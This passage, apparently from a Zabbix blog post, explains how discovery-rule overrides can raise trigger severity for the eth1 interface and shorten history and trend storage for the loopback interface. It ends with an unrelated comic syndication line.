 Override only interfaces that match eth1 in the {#IFNAME} macro value
For this entity, we will be changing the severity of the Trigger prototype containing the string “Link down” in the trigger prototype name. Change trigger severity only for triggers that contain Link down in their name
For our second override let’s change the history and trend storage period on items for the entity where {#IFNAME} matches lo, since storing history data for the loopback interface isn’t critical for us.
Override only interfaces that match lo in the {#IFNAME} macro value
To apply this override on the items created from any item prototype in this discovery rule, my operation condition is going to contain an empty matches pattern.
Change item History/Trend storage period for any item created for the lo interface
Once we re-run the discovery rule, we will see that the changes have been applied to our items and triggers created from the corresponding prototypes.

Note the lo interface History/Trend storage periods – they have been changed as per our override

Note the eth1 trigger severity – it’s now High, as per our override
This way we can finally create any discovered object with a set of unique properties, despite our object prototypes having static settings. The example above is just a general use case of how we can utilize overrides – there can be many complex scenarios for utilizing overrides, especially if we take the execution order and stop/continue processing settings into account. If you are interested in the full list of changes that we can perform on different objects by using overrides, feel free to take a look at the Overrides section in our documentation.
Hopefully, the blog post gave you a glimpse of the flexibility that the override feature is capable of delivering. If you have an interesting use case for overrides or any questions/comments – you are very much welcome to share those in the comments section below the post!
Post Syndicated from Explosm.net original http://explosm.net/comics/5970/
New Cyanide and Happiness Comic